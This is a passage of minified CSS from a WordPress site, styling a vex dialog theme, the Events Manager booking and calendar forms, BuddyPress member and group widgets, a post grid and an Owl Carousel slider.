input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #477fa5;-moz-box-shadow:inset 0 0 0 2px #477fa5;box-shadow:inset 0 0 0 2px #477fa5}.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-buttons .vex-dialog-button.vex-dialog-button-primary{background:#477fa5}.vex-loading-spinner.vex-theme-flat-attack{height:4em;width:4em}
.atwho-view{background:rgba(204,204,204,.8);border-radius:2px;border:1px solid #ccc;box-shadow:0 0 5px rgba(204,204,204,.25),0 0 1px #fff;color:#d84800;display:none;font-family:sans-serif;margin-top:18px;position:absolute;top:0;z-index:1000}.atwho-view{left:0}.atwho-view ul{background:#fff;list-style:none;margin:auto;padding:0}.atwho-view ul li{border-bottom:1px solid #efefef;box-sizing:content-box;cursor:pointer;display:block;font-size:14px;height:20px;line-height:20px;margin:0;overflow:hidden;padding:5px 10px}.atwho-view img{border-radius:2px;float:right;height:20px;margin-top:0;width:20px}.atwho-view strong{background:#efefef;font-weight:700}.atwho-view .username strong{color:#d54e21}.atwho-view small{color:#aaa;float:right;font-size:smaller;font-weight:400;margin:0 10px 0 40px}.atwho-view .cur{background:rgba(239,239,239,.5)}@media (max-width:900px){.atwho-view img{float:left;margin:0 10px 0 0}}@media (max-width:400px){.atwho-view ul li{font-size:16px;line-height:23px;padding:13px}.atwho-view ul li img{height:30px;margin-top:-5px;width:30px}.atwho-view{border-radius:0;height:100%;left:0!important;width:100%}.atwho-view ul li .username{display:inline-block;margin:-10px 0 0 0;padding:10px 0}.atwho-view ul li small{display:inline-block;margin-left:20px}}
div#em-loading{position:absolute;width:100%;height:100%;background:#fff url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/loading.gif) 50% 50% no-repeat;left:0;top:0;opacity:.8;filter:alpha(opacity=80);z-index:99998}.em-search-ajax{position:relative}.em-wrapper label span.screen-reader-text,#em-wrapper label span.screen-reader-text{clip:rect(1px 1px 1px 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.em-warning{margin:10px 0;padding:10px;color:#333;border-radius:3px;display:block !important}.em-warning p{margin:10px 0 !important;padding:0;color:#333}.em-warning-errors{background-color:#ffebe8;border:1px solid #C00}.em-warning-confirms{background-color:#f1fff0;border:1px solid #a8d144}a.em-button{padding:5px 10px;margin:5px;background:#EEE;color:#333;border:1px solid #CCC;border-radius:3px;display:inline-block;text-decoration:none}a.em-button:hover{text-decoration:none}.em-search div{display:inline}.em-search .hidden{display:none !important}div.css-search{margin-bottom:20px}div.em-search.css-search label{display:inline}div.em-search.css-search div{display:block}div.css-search input,div.css-search select,div.css-search option,div.css-search div,div.css-search span,div.css-search button{width:auto;height:auto;margin:0;padding:0;float:none;display:inline-block;font-size:14px}div.css-search option{display:block}div.css-search input,div.css-search select{padding:5px}div.css-search{background:#fff;border:1px solid #dedede;border-radius:3px;padding:5px;min-height:40px;position:relative;-moz-border-radius:3px;-webkit-border-radius:3px}div.css-search.has-advanced div.em-search-main{padding-bottom:8px;border-bottom:1px solid #dedede}div.css-search div.em-search-main div{display:inline}div.css-search div.em-search-field{padding:5px 0}div.css-search input.em-search-text,div.css-search input.em-search-geo{width:90%;font-size:16px;line-height:16px;padding:8px;border:0;outline:0 !important;color:#666;text-overflow:ellipsis;display:inline-block}div.css-search div.em-search-geo{margin:0 0 0 5px;padding-left:20px;background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/search-geo.png) 0 3px no-repeat}div.css-search div.em-search-text{margin:0 0 0 5px;padding-left:20px;background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/search-mag-ico.png) 0 4px no-repeat}div.css-search div.em-search-main div.em-search-field input::-webkit-input-placeholder{font-size:16px;line-height:16px;padding:3px 0;border:0;outline:0;color:#666}div.css-search div.em-search-main div.em-search-field input:-moz-placeholder{font-size:16px;line-height:16px;padding:8px;border:0;outline:0;color:#666}div.css-search div.em-search-main div.em-search-field input::-moz-placeholder{font-size:16px;line-height:16px;padding:8px;border:0;outline:0;color:#666}div.css-search div.em-search-main div.em-search-field input:-ms-input-placeholder{font-size:16px;line-height:16px;padding:8px;border:0;outline:0;color:#666}div.css-search.has-search-geo.has-search-term input.em-search-text,div.css-search.has-search-geo.has-search-term input.em-search-geo{width:40%}.pac-container .pac-item{padding:4px 4px !important}div.css-search div.em-search-main .em-search-submit{position:absolute;top:5px;right:5px;-moz-box-shadow:0 0 0 0 #fff;-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#b7d282),color-stop(1,#8eb56d));background:-moz-linear-gradient(center top,#b7d282 5%,#8eb56d 100%);background-color:#b7d282;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;display:inline-block;color:#fff;font-weight:bold;padding:8px 10px;text-decoration:none;text-shadow:1px 1px 0 #c7c5c7;line-height:16px}div.css-search div.em-search-main .em-search-submit:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#c4db99),color-stop(1,#a4c48a));background:-moz-linear-gradient(center top,#c4db99 5%,#a4c48a 100%);background:-ms-linear-gradient(top,#c4db99,#a4c48a);background:-o-linear-gradient(top,#c4db99,#a4c48a);background:linear-gradient(top,#c4db99,#a4c48a);background-color:#a4c48a}div.css-search div.em-search-main .em-search-submit img{border:0;padding:0;margin:0;box-shadow:none;border-radius:0;background:none}div.css-search div.em-search-main button.em-search-submit span{display:block;width:16px;height:16px;background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/search-mag.png) 0 0 no-repeat}div.css-search div.em-search-location,div.em-search-location-meta{margin:0;padding:0}div.css-search div.em-search-advanced,div.css-search div.em-search-options{padding:5px 8px}div.css-search div.em-search-advanced>div{clear:both}div.css-search div.em-search-advanced label>span{display:block;float:left;min-width:100px}div.css-search div.em-search-advanced .em-search-submit{margin:10px 0}div.css-search.no-search-main div.em-search-advanced.visible div{display:inline;clear:none}div.css-search.no-search-main div.em-search-advanced.visible label{display:none}div.css-search div.em-search-options{text-align:right}.css-events-list table.events-table{border-spacing:0;border-collapse:collapse}.css-events-list table.events-table td{padding:0}.css-events-list table.events-table th.event-time{width:150px}.css-events-list table.events-table th.event-description{width:auto}.em-booking{margin:15px 0 10px 0;position:relative}.em-booking-form{position:relative;clear:left}.em-booking-form-details{padding:10px;width:360px;float:left}.em-booking-form-details input.input,.em-booking-form-details textarea{width:250px}.em-booking-form p{clear:left}.em-booking-form label{display:block;float:left}.em-booking-form span.input-group input{margin-left:-20px}.em-booking-form span.input-group{display:block;margin-left:120px}.em-booking-form label{display:inline-block;width:100px}.em-booking-form-details .em-booking-submit{width:auto}.em-tickets{margin-bottom:20px}div.em-booking-message{margin:10px 0;padding:10px;color:#333;border-radius:3px}div.em-booking-message p{margin:10px 0 !important;padding:0;color:#333}div.em-booking-message-success{background-color:#f1fff0;border:1px solid #a8d144}div.em-booking-message-error{background-color:#ffebe8;border:1px solid #C00}div.em-booking-login{padding:10px 10px 10px 20px;margin:0 0 0 390px;border-left:1px solid black}div.em-booking-login label{display:inline-block;width:90px}div.em-booking-login p{margin:10px 0 !important;padding:0 !important}div.em-booking-login input{margin:0}#em-wrapper #posts-filter .subsubsub .current{font-weight:bold}#em-wrapper .em-events-admin-list .em-button,#em-wrapper .em-events-admin-list .em-button{float:right}#event-form h4{margin:25px 0 15px 0;font-weight:bold}#event-form p{margin-top:10px}#event-form .inside{clear:both;margin-bottom:20px}#buddypress .wp-editor-wrap table{width:auto}#buddypress .wp-editor-wrap table tr td,#buddypress .wp-editor-wrap table tr th{padding:0}#buddypress .wp-editor-wrap a.button,#buddypress .wp-editor-wrap button,#buddypress .wp-editor-wrap input[type=submit],#buddypress .wp-editor-wrap input[type=button],#buddypress .wp-editor-wrap input[type=reset]{padding:0 10px 1px}#event-form #event-name{width:80%;padding:2px}#event-form .event-extra-details{margin-top:20px}#event-form .event-extra-details select{vertical-align:top}#event-form .reschedule-hidden,#post .reschedule-hidden{display:none;visibility:hidden}#event-form .em-recurrence-reschedule,#post .em-recurrence-reschedule{padding:15px 20px;border-left:4px solid orange}#event-form .em-recurrence-reschedule h4,#post .em-recurrence-reschedule h4{margin-top:0}#event-form .recurrence-reschedule-warning,#post .recurrence-reschedule-warning{margin-bottom:25px;color:#c45500}#event-form .recurrence-reschedule-warning p,#post .recurrence-reschedule-warning p{margin-top:0;font-size:14px}#event-rsvp-box{margin:10px}#event-rsvp-options label{font-weight:bold}.em-tickets-row .ticket-status span.ticket_on{display:block;width:10px;height:10px;background:green}.em-tickets-row .ticket-status span.ticket_off{display:block;width:10px;height:10px;background:red}.em-tickets-row .ticket-status span.ticket_new{display:block;width:10px;height:10px;background:grey}#em-tickets-form th{width:auto}#em-tickets-form th.ticket-status{width:20px}.em-ticket-form .ticket-options{margin-top:10px}.em-ticket-form>div>div,#em-tickets-form .ticket-dates>div{clear:both;padding-top:4px}.em-ticket-form label{display:block;float:left;min-width:105px;padding-right:5px}#em-tickets-form .ticket-name input,#em-tickets-form .ticket-description textarea{width:50%}#em-tickets-form .em-ticket-form-actions{clear:both}#em-tickets-form .ticket-spaces input,#em-tickets-form .ticket-price input{width:80px}#em-tickets-form .ticket-dates input.em-date-input-loc{width:90px}#em-tickets-form .ticket-dates-from-normal,#em-tickets-form .ticket-dates-from-recurring,#em-tickets-form .ticket-dates-to-normal,#em-tickets-form .ticket-dates-to-recurring{display:inline}#em-tickets-form .ticket-required input,#em-tickets-form .ticket-roles input{width:auto}#em-tickets-form .ticket-roles div{margin-left:110px}#wp-em-editor-content-wrap table{margin-bottom:0}#em-location-data table.em-location-data td,#em-location-data table.em-location-data th{vertical-align:top;border:0}#em-location-data table.em-location-data select{width:100%}#em-location-data table.em-location-data{width:50%;float:left;border:0}#em-location-data .em-location-map-container{width:50%;height:300px;float:left}#em-location-data .em-location-map-404,#em-location-data .em-location-map-content{width:100%;height:100%}#em-location-data .em-location-map-404{vertical-align:middle;text-align:center}table.em-form-fields td,table.em-form-fields th{text-align:left;vertical-align:top}table.em-form-fields th{padding:0 20px 5px 0}.em_obj{position:relative}.em_obj .table-wrap{clear:left;padding-top:5px}.em-bookings-table .em-bookings-table-export,.em-bookings-table .em-bookings-table-settings{float:left;display:block;margin:2px 5px;width:25px;height:25px}.em-bookings-table .em-bookings-table-export{background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/csv.png) 0 0 no-repeat}.em-bookings-table .em-bookings-table-settings{background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/settings.png) 0 0 no-repeat}#em-bookings-table-export,#em-bookings-table-settings{width:500px;height:75%}#em-bookings-table-export form,#em-bookings-table-settings form{height:100%;overflow:auto}.em-bookings-table-overlay ul.em-bookings-cols-sortable{list-style-type:none;margin:0;padding:0 0 10px;float:left;margin-right:10px}.em-bookings-table-overlay ul.em-bookings-cols-sortable li{margin:0 5px 5px 5px;padding:3px 8px;font-size:12px;width:120px;font-weight:none;cursor:move}.em-bookings-table-overlay ul.em-bookings-cols-sortable li.ui-state-default{color:#999}#em-bookings-export-cols-inactive,#em-bookings-cols-inactive{width:300px}#em-bookings-export-cols-inactive li,#em-bookings-cols-inactive li{float:left}#em-bookings-admin-booking .em-booking-single-info{display:none}#em-bookings-admin-booking .em-booking-single-form{padding-right:20px}body#printable{font-family:Gill Sans,Helvetica,Arial,sans-serif;text-align:center}body#printable #container{margin:0 auto;width:780px;text-align:left}body#printable table#bookings-table{width:600px;border-spacing:0}body#printable table#bookings-table td{padding:5px 0}body#printable table#bookings-table td.spaces-number{text-align:right;padding-right:20px}body#printable table#bookings-table th{text-align:left;margin-left:5px}body#printable table#bookings-table tr#booked-spaces td{border-top:2px solid #999}body#printable table#bookings-table td.total-label{text-align:right}body#printable table#bookings-table tr#booked-spaces td.spaces-number,table#bookings-table tr#available-spaces td.spaces-number{font-weight:bold}table.em-calendar td{padding:2px 4px;text-align:center}table.em-calendar.table tr.days-names{font-weight:bold}table.em-calendar td.eventless-pre,.em-calendar td.eventless-post{color:#ccc}table.em-calendar td.eventful-pre a,table.em-calendar td.eventful-post a{color:#aaa;text-decoration:underline}table.em-calendar td.eventful a,table.em-calendar td.eventful-today a{color:#fd7e29}table.em-calendar td.eventful-today a{font-weight:bold}table.em-calendar td.eventless-today,table.em-calendar td.eventful-today{background-color:#cfcfcf}table.em-calendar thead{font-size:120%;font-weight:bold}table.fullcalendar{border-collapse:collapse}table.fullcalendar td{text-align:left;border:1px solid #888}div.em-calendar-wrapper{position:relative}.em-map-balloon .em-map-balloon-content{margin:0 !important;padding:0 0 20px 0 !important;font-size:12px !important;color:#000 !important;width:auto !important;max-width:none !important;height:auto !important;max-height:none !important}.em-location-map img,.em-locations-map img,#em-map img{max-width:none !important;background:none !important;border:0 !important;margin:0 !important;padding:0 !important;height:auto;width:auto}#start-time,#end-time{width:7em}#start-time.error,#end-time.error{border:#c00 1px solid}div.time-picker{position:absolute;height:191px;width:5em;overflow:auto;background:#fff;border:1px solid #aaa;z-index:99;margin:0}div.time-picker-12hours{width:7em}div.time-picker ul{list-style-type:none;margin:0;padding:0}div.time-picker li{cursor:pointer;height:10px;font:12px/1 Helvetica,Arial,sans-serif;padding:4px 3px}div.time-picker li.selected{background:#0063ce;color:#fff}
.sub-menu-mega{background:#fff}.sub-menu-mega>li{width:900px !important;max-width:900px}.mega-menu-content{width:100%;padding:24px 48px 0 48px}.gears-login-links ul{margin-bottom:0}.gears-login-links ul:after{content:" ";clear:both;width:100%;display:block}.gears-login-links ul,.gears-login-links li{margin-left:0;list-style:none}.gears-login-links li{text-transform:uppercase;font-size:14px;line-height:1.714;float:left;padding:12px 24px;background:#eee;border:1px solid #e1e1e1;margin-right:-1px}.gears-login-links li.current{background:#fff}.gears-login-links li a{color:#7a7a7a}.gears-login-wrap{max-width:390px}.gears-login.well{border-radius:0;position:relative;top:-1px;text-transform:uppercase;font-size:12px;line-height:2}.gears-bp-groups-carousel-2 .item-details{padding:24px;background:#fff}.gears-bp-groups-carousel-2 .group-title{width:100%;overflow:hidden;text-overflow:ellipsis;height:20px;white-space:nowrap}.gears-members-carousel-2-item{margin-left:0}.gears-members-carousel-2-wrap{position:relative;background:#fff}.gears-members-carousel-2-wrap:hover{opacity:.8}.gears-members-carousel-2-wrap .member-name{position:relative;top:-40px;left:140px}.gears-members-carousel-2-wrap .member-name a h3{color:#212121;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:16px}.gears-members-carousel-2-wrap .member-avatar{margin-left:20px;margin-top:-48px}.gears-members-carousel-2-wrap .member-avatar img{width:100px;border-radius:50%;border:1px solid #fff;box-shadow:0 0 0 2px #fff,0 0 0 3px #fff}.gears-members-carousel-2-wrap .spacer{padding:10px 0}.bp-groups-carousel li.carousel-item,.bp-members-carousel li.carousel-item{margin-left:0}.gears-pricing-table{border:1px solid #e1e1e1;background:#fff;padding:24px}.gears-pricing-table-features-list-wrap{margin:0;padding:0}.gears-pricing-table-price-label{padding:24px 0 0}.gears-pricing-table-btn a{width:100%}.gears-pricing-table-title{margin-top:20px;margin-bottom:10px;border-radius:4px 4px 0 0}.gears-pricing-table-title .glyphicon-star{color:#f1c40f}.gears-pricing-table-title h2{font-size:24px;margin-bottom:0}.gears-pricing-table-price-label h3{font-size:29px;line-height:.8275;text-transform:uppercase;margin-bottom:.8275em}.gears-pricing-table-features-list{margin:0;list-style:none}.gears-pricing-table-features-list .glyphicon{margin-right:6px;position:relative;top:3px}.gears-pricing-table-features{margin-bottom:24px}.gears-pricing-table-features-list:last-child{border-bottom:0}.ul-bp-members-grid{padding-left:0}.ul-bp-members-grid li.bp-members-grid-item{margin-bottom:0;overflow:hidden;padding:0}.ul-bp-members-grid .gears-bp-members-grid .avatar{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;width:100%}.ul-bp-members-grid .members-name{padding:10%;display:block;background-color:#ecf0f1;color:#2c3e50;text-align:center;position:absolute;width:100%;opacity:0;visibility:hidden;bottom:-40px;z-index:9;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.ul-bp-members-grid li.bp-members-grid-item:hover .members-name{visibility:visible;opacity:1;transform:translateY(-40px)}.gears-bp-groups-grid{padding:0;margin:0}.gears-bp-groups-grid li.bp-groups-grid-item{margin-bottom:0;overflow:hidden;padding:0}.gears-bp-groups-grid .bp-groups-grid-item a img.avatar{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.gears-bp-groups-grid .groups-name{padding:8%;display:block;background-color:#ecf0f1;color:#2c3e50;text-align:center;position:absolute;width:100%;opacity:0;visibility:hidden;bottom:-40px;z-index:9;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.gears-bp-groups-grid li.bp-groups-grid-item:hover .groups-name{visibility:visible;opacity:1;transform:translateY(-40px)}.gears-bp-groups-grid li.bp-groups-grid-item img.avatar{width:100%;height:auto}.gears-bp-groups-grid .groups-count{display:block;font-style:italic}.bp-members-carousel{height:0}.bp-members-carousel img.avatar{border-radius:4px}.bp-members-carousel .members-name{padding:10%;display:block;background-color:#ecf0f1;color:#2c3e50;text-align:center;position:absolute;width:100%;opacity:0;visibility:hidden;bottom:-40px;z-index:9;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.bp-members-carousel li.carousel-item:hover .members-name{visibility:visible;opacity:1;transform:translateY(-40px)}.bp-groups-carousel{height:0}.bp-groups-carousel .groups-name{padding:5%;display:block;background-color:#ecf0f1;color:#2c3e50;text-align:center;position:absolute;width:100%;opacity:0;visibility:hidden;bottom:-40px;z-index:9;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.bp-groups-carousel li.carousel-item:hover .groups-name{visibility:visible;opacity:1;transform:translateY(-40px)}.bp-groups-carousel li.carousel-item img.avatar{border-radius:4px}.bp-groups-carousel .groups-count{display:block;font-style:italic}.gears-shortcode-element{margin-top:15px;margin-bottom:15px}.gears-clearfix{clear:both}.gears-counter{text-align:center;padding:25px;background:#eee}.gears-counter.transparent{background:transparent;border:2px solid #eee}.gears-counter-symbol,.gears-counter-unit,.gears-counter-value{font-weight:bold;font-size:30px}.gears-alert-element{position:relative}.gears-alert{padding:15px;border-color:#444;background:#eee;border:1px solid;border-radius:4px}.gears-alert-close{float:right;position:absolute;top:6px;right:15px;font-size:25px;cursor:pointer;color:#fff}.gears-alert.gears-alert-info{background:#03a9f4;border-color:#2196f3;color:#fff}.gears-alert.gears-alert-info{background:#03a9f4;border-color:#2196f3;color:#fff}.gears-alert.gears-alert-warning{border-color:#ffc107;background:#ffeb3b;color:#444}.gears-alert.gears-alert-danger{border-color:#ff5722;background:#ff9800;color:#fff}.gears-alert.gears-alert-success{border-color:#4caf50;background:#8bc34a;color:#fff}.gears-button-element{display:inline-block}.gears-button{border-radius:4px;padding:7.5px 20px;display:inline-block;background:#eee;color:#444;text-transform:uppercase;font-weight:bold;font-size:12px}.gears-button:hover{color:#444;opacity:.85}.gears-button.transparent{border-color:#444;border:2px solid;background:transparent}.gears-button-md{padding:10.5px 20px}.gears-button-lg{padding:13.5px 30px}span.gears-dropcap-letter{font-size:44px;color:#444;font-weight:bold;position:relative;margin-top:-1px;float:left;line-height:44px;margin-right:7px}span.gears-dropcap-letter.circular{font-size:23px;color:#fff;font-weight:bold;position:relative;top:5px;background:#444;text-align:center;border-radius:50%;float:left;margin-top:0;height:35px;width:35px;line-height:1px;padding-top:17px;margin-right:8px}.hide{display:none}span.form-error{width:100%;display:block;margin:5px 0;color:#f44336}ul.bp-groups-list{padding-left:0;margin-left:0}ul.bp-groups-list li{list-style:none;margin-bottom:15px}ul.bp-groups-list img{border-radius:0}ul.bp-groups-list .group-item{display:table}ul.bp-groups-list .group-avatar,ul.bp-groups-list .group-details{display:table-cell}ul.bp-groups-list .group-avatar{width:20%;padding-right:10px;vertical-align:middle}ul.bp-groups-list .group-details{width:80%;vertical-align:middle}
h3.openair_title{margin-bottom:0}.openair_block p{margin-bottom:10px}.col-third-api{width:33.333%;float:left}.col-third-api label{display:inline-block}.col-third-api input[type="checkbox"]{margin-right:10px}.openair_search_block{padding-bottom:30px}
@charset "utf-8";.post-grid{overflow:hidden}.post-grid .grid-items{margin:0 auto;overflow:hidden;text-align:center}.post-grid .item{background:#fff none repeat scroll 0 0;display:inline-block;vertical-align:top}.post-grid .no-post-found{background:#fff none repeat scroll 0 0;color:#666;text-align:center}.post-grid .item .layer-media{line-height:0}.post-grid .item .layer-media img{border-radius:0;box-shadow:none;width:100%}.post-grid .item .layer-media iframe{width:100% !important;height:auto}.post-grid .owl-theme .owl-controls .owl-buttons div{background:#1c9bec none repeat scroll 0 0}.post-grid .grid-nav-top{text-align:center}.post-grid .grid-nav-top .nav-filter{text-align:center;padding:20px 0}.post-grid .grid-nav-top .nav-filter .filter{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;cursor:pointer;display:inline-block;font-size:14px;margin:0 5px;padding:0 10px}.post-grid .grid-nav-top .nav-filter .filter.active{border:1px solid rgba(255,255,255,0)}.post-grid .grid-nav-top .nav-search{display:inline-block;padding:10px 0;text-align:center}.post-grid .grid-nav-top .nav-search .submit-search{background:#ddd none repeat scroll 0 0;cursor:pointer;display:inline-block;font-size:13px;height:24px;margin:0;padding:5px 10px}.post-grid .grid-nav-top .nav-search .search{background:#fff url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/search.png) no-repeat scroll 4px 6px;border:1px solid #ddd;border-radius:0;display:inline-block;height:20px;padding-left:35px;vertical-align:top}.post-grid .grid-nav-top .nav-search .loading{background:#fff url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/ajax-loader.gif) no-repeat scroll 4px 6px;padding-left:35px}.post-grid .grid-nav-top .nav-per-page-count{display:inline-block;float:right}.post-grid .pagination{clear:both !important;line-height:normal;margin:30px 0;text-align:center}.post-grid .pagination .current{border:medium none !important;opacity:.6}.post-grid .pagination .page-numbers:hover{opacity:.6}.post-grid .pagination.lite .page-numbers{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;font-size:14px;line-height:normal;padding:3px 10px;text-decoration:none;cursor:pointer}.post-grid .pagination.dark .page-numbers{background:#666 none repeat scroll 0 0;border:1px solid #999;color:#fff;cursor:pointer;font-size:14px;line-height:normal;padding:3px 10px;text-decoration:none}.post-grid .pagination .infinite-scroll{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;cursor:pointer;display:inline-block;padding:5px 15px}.post-grid .pagination .load-more{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;cursor:pointer;display:inline-block;padding:5px 15px}.post-grid .pagination .load-more.loading{transform:scale(0.8);transition:all 1s ease 0s}.post-grid .pagination .load-more.no-post{border:1px dashed #ff5b22}.post-grid .pagination .pager.active{border:medium none !important}.post-grid .pagination.lite .pager{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;font-size:14px;line-height:normal;padding:3px 10px;text-decoration:none;cursor:pointer}.post-grid .pagination.dark .pager{background:#666 none repeat scroll 0 0;border:1px solid #999;color:#fff;cursor:pointer;font-size:14px;line-height:normal;padding:3px 10px;text-decoration:none}.post-grid .pagination .pager.active{border:medium none !important;opacity:.6}.post-grid .pagination .pager:hover{opacity:.6}.post-grid .owl-dots{margin:30px 0 0;text-align:center}.post-grid .owl-dots .owl-dot{background:#869791 none repeat scroll 0 0;display:inline-block;margin:5px;opacity:.5;padding:8px}.post-grid .owl-dots .owl-dot:hover,.post-grid .owl-dots .owl-dot.active{opacity:1}.post-grid .owl-dots.round .owl-dot{border-radius:50%}.post-grid .owl-dots.round-border .owl-dot{border:1px solid #999;border-radius:50%}.post-grid .owl-dots.semi-round .owl-dot{border-radius:4px}.post-grid .owl-dots.square .owl-dot{border-radius:0}.post-grid .owl-dots.square-border .owl-dot{border:1px solid #999}.post-grid .owl-dots.square-shadow .owl-dot{border-radius:0;box-shadow:0 5px 10px -2px #999}.post-grid .owl-nav{position:absolute}.post-grid .owl-nav .owl-next{float:right}.post-grid .owl-nav .owl-prev{float:left}.post-grid .owl-nav .owl-prev,.post-grid .owl-nav .owl-next{background:#f00 none repeat scroll 0 0;border:1px solid #ddd;display:inline-block;left:0;margin:0 5px}.post-grid .owl-nav .owl-prev{background:#fff url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/images/arrow-prev.png) no-repeat scroll 3px 7px}.post-grid .owl-nav .owl-next{background:#fff url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/images/arrow-next.png) no-repeat scroll 3px 7px}.post-grid .owl-nav.top-left{left:5px;top:10px}.post-grid .owl-nav.top-right{right:5px;top:10px}.post-grid .owl-nav.middle{left:0;top:40%;width:100%}.post-grid .owl-nav.bottom-left{bottom:10px;left:5px}.post-grid .owl-nav.bottom-right{bottom:10px;right:5px}.post-grid .owl-nav.round .owl-prev,.post-grid .owl-nav.round .owl-next{border-radius:50%;height:35px;width:35px}.post-grid .owl-nav.round-border .owl-prev,.post-grid .owl-nav.round-border .owl-next{border:2px solid #999;border-radius:50%;height:35px;width:35px}.post-grid .owl-nav.semi-round .owl-prev,.post-grid .owl-nav.semi-round .owl-next{border-radius:5px;box-shadow:0 0 7px -1px #ddd;height:35px;width:35px}.post-grid .owl-nav.square .owl-prev,.post-grid .owl-nav.square .owl-next{box-shadow:0 0 4px 0 #ddd;height:35px;width:35px}.post-grid .owl-nav.square-border .owl-prev,.post-grid .owl-nav.square-border .owl-next{border:2px solid #999;height:35px;width:35px}.post-grid .owl-nav.square-shadow .owl-prev,.post-grid .owl-nav.square-shadow .owl-next{box-shadow:0 0 3px 2px #ddd;height:35px;width:35px}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{opacity:.5}.owl-carousel .owl-nav .owl-prev:hover,.owl-carousel .owl-nav .owl-next:hover{opacity:1}.post-grid.slider .grid-items{padding-top:40px}.post-grid .element.wc_add_to_cart p{border:medium none !important;margin:0 !important;padding:0 !important}.post-grid .element.wc_gallery img{border-radius:0;box-shadow:none;display:inline-block;margin:5px;vertical-align:top;width:50px}.post-grid .element.wc_full_price ins{background:rgba(0,0,0,0) none repeat scroll 0 0}.post-grid .share_button span{display:inline-block;height:25px;width:25px}.post-grid .share_button span a{display:inline-block;height:100%;width:100%}.post-grid .share_button .fb{background:rgba(0,0,0,0) url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/icons/facebook.png) repeat scroll 0 0 / 100% auto}.post-grid .share_button .twitter{background:rgba(0,0,0,0) url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/icons/twitter.png) repeat scroll 0 0 / 100% auto}.post-grid .share_button .gplus{background:rgba(0,0,0,0) url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/icons/gplus.png) repeat scroll 0 0 / 100% auto}.post-grid .zoom{background:#fff none repeat scroll 0 0;border-radius:50%;box-shadow:0 0 3px 0 #999;cursor:pointer;display:inline;height:50px;line-height:normal;text-align:center;width:50px}.post-grid .zoom .fa{color:#999;font-size:24px;margin-top:12px}.post-grid .commentlist li{list-style:outside none none;margin:0}.post-grid-lazy{text-align:center}.post-grid-lazy img{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2);padding:20px}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel 